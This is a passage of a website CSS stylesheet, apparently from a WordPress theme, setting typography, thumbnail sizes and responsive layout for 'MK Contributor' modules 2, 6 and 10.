.td_module_2_mk_contributor .td-module-meta-info .mk-contributor-organisation {color:#0f7c6b; font-size:16px; font-weight:700; line-height:1.6; margin-bottom:4px;}
.td_module_2_mk_contributor .td-module-meta-info .mk-contributor-job-role {font-size:14px; font-weight:400; line-height:1.6; }
 
@media (min-width: 768px) and (max-width: 1018px)
{
.td_module_2_mk_contributor .td-module-meta-info .mk-contributor-name h3 {font-family:'Merriweather'; font-size:22px; font-weight:700; line-height:1.6; margin-bottom:4px;}
.td_module_2_mk_contributor .td-module-meta-info .mk-contributor-organisation {color:#0f7c6b; font-size:16px; font-weight:700; line-height:1.6; margin-bottom:4px;}
.td_module_2_mk_contributor .td-module-meta-info .mk-contributor-job-role {font-size:14px; font-weight:400; line-height:1.6; }
}
@media (max-width: 767px)
{
.td_module_2_mk_contributor .td-module-meta-info .mk-contributor-name h3 {font-family:'Merriweather'; font-size:20px; font-weight:700; line-height:1.6; margin-bottom:4px;}
.td_module_2_mk_contributor .td-module-meta-info .mk-contributor-organisation {color:#0f7c6b; font-size:14px; font-weight:700; line-height:1.6; margin-bottom:4px;}
.td_module_2_mk_contributor .td-module-meta-info .mk-contributor-job-role {font-size:12px; font-weight:400; line-height:1.6; }
}

/***************************/
/* MK Contributor Module 6 */
/***************************/

.td_module_6_mk_contributor {padding-bottom:20px; display:inline-block;}
.td_module_6_mk_contributor .td-module-thumb {width:100px; max-width:100px; float:left; left:0; top:0;}
.td_module_6_mk_contributor .item-details {margin-left:116px;}
.td_module_6_mk_contributor .entry-title {font-size:16px; line-height:26px; margin-bottom:4px; font-weight:700;}
.td_module_6_mk_contributor .td-module-meta-info {margin-bottom:0; min-height:0;}
@media (min-width: 768px) and (max-width: 1018px)
{
.td_module_6_mk_contributor .td-module-thumb {width:80px;}
}
@media (min-width: 768px) and (max-width: 1018px)
{
.td_module_6_mk_contributor .item-details {margin-left:95px; min-height:55px;}
}
@media (min-width: 768px) and (max-width: 1140px)
{
.td_module_6_mk_contributor .entry-title {font-size:12px; line-height:18px;}
}
@media (max-width: 767px)
{
.td_module_6_mk_contributor .entry-title {font-size:14px;}
}
@media (min-width: 768px) and (max-width: 1140px)
{
.td_module_6_mk_contributor .td-icon-star, .td_module_6_mk_contributor .td-icon-star-empty, .td_module_6_mk_contributor .td-icon-star-half {font-size:15px; width:17px;}
}
@media (min-width: 768px) and (max-width: 1018px)
{
.td_module_6_mk_contributor .td-post-category {margin-bottom:5px;}
}
@media (max-width: 500px)
{
.td_module_6_mk_contributor .td-icon-star, .td_module_6_mk_contributor .td-icon-star-empty, .td_module_6_mk_contributor .td-icon-star-half {font-size:15px; width:17px;}
}

/****************************/
/* MK Contributor Module 10 */
/****************************/

.td_module_10_mk_contributor {padding-bottom:40px; display:inline-block;}
.td_module_10_mk_contributor .td-module-thumb {width:218px;max-width:218px;float:left;top:0;left:0;}
.td_module_10_mk_contributor .item-details {border:0px solid green;margin-left:244px;min-height:150px;}
.td_module_10_mk_contributor .td-excerpt {}
.td_module_10_mk_contributor .entry-title {font-weight:600;font-size:22px;line-height:28px;margin-bottom:5px;}

.td-pb-span8 .td_module_10_mk_contributor {}
.td-pb-span4 .td_module_10_mk_contributor {padding-bottom:40px;}
.td-pb-span4 .td_module_10_mk_contributor .td-module-thumb {width:80px;}
.td-pb-span4 .td_module_10_mk_contributor .item-details {margin-left:0;min-height:70px;}
.td-pb-span4 .td_module_10_mk_contributor .td-video-play-ico img {width:20px;}
.td-pb-span4 .td_module_10_mk_contributor .entry-title {font-size:15px;font-weight:500;line-height:21px;padding-left:95px;min-height:55px;margin-bottom:13px;}
@media (min-width: 768px) and (max-width: 1018px)
{
.td-pb-span8 .td_module_10_mk_contributor .td-module-thumb {width:190px;}
.td-pb-span8 .td_module_10_mk_contributor .item-details {margin-left:210px;min-height:131px;}
.td-pb-span8 .td_module_10_mk_contributor .entry-title {font-weight:600;font-size:17px;line-height:22px;}
.td-pb-span8 .td_module_10_mk_contributor .td-post-author-name {display:none;}
.td-pb-span4 .td_module_10_mk_contributor .entry-title {font-size:13px;line-height:18px;min-height:50px;}
.td-pb-span4 .td_module_10_mk_contributor .td-post-author-name {display:none;}
}
@media (max-width: 767px)
{
.td_module_10_mk_contributor {padding-bottom:20px;}
.td_module_10_mk_contributor .td-post-category {display:none;}
.td_module_10_mk_contributor .td-module-thumb {width:150px;}
.td_module_10_mk_contributor .item-details {margin-left:170px;}
.td_module_10_mk_contributor .td-excerpt {display:none;}
.td-pb-span4 .td_module_10_mk_contributor .td-module-thumb {width:150px;}
.td-pb-span4 .td_module_10_mk_contributor .item-details {padding-left:170px;min-height:103px;}
.td-pb-span4 .td_module_10_mk_contributor .entry-title {font-weight:600;font-size:22px;line-height:28px;margin-bottom:5px;padding-left:0;min-height:0;}
}
@media (max-width: 500px)
{
.td_module_10_mk_contributor .td-module-thumb {width:100px;}
.td_module_10_mk_contributor .item-details {margin-left:120px;}
.td_module_10_mk_contributor .entry-title {font-size:14px;line-height:20px;font-weight:500;}
.td_module_10_mk_contributor .td-video-play-ico img {width:20px;}
.td-pb-span4 .td_module_10_mk_contributor .td-module-thumb {width:100px;}
.td-pb-span4 .td_module_10_mk_contributor .item-details {padding-left:0;min-height:69px;}
.td-pb-span4 .td_module_10_mk_contributor .entry-title {font-weight:600;font-size:17px;line-height:23px;padding-left:110px;min-height:69px;margin-bottom:13px;}
}